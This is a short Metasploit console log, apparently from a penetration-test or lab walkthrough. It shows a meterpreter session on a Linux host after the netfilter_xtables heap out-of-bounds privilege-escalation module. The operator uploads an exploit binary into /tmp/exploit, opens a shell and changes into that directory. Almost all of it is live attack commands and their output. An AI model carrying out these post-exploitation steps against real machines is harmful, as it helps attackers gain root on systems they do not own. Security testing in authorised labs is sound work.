 msf6 exploit(linux/local/netfilter_xtables_heap_oob_write_priv_esc) > sessions 1
[*] Starting interaction with 1...
meterpreter > upload /tmp/exploit/41154 /tmp/exploit
[*] uploading  : /tmp/exploit/41154 → /tmp/exploit
[*] uploaded   : /tmp/exploit/41154 → /tmp/exploit/41154
meterpreter > shell
Process 31307 created.
Channel 107 created.
cd /tmp/exploit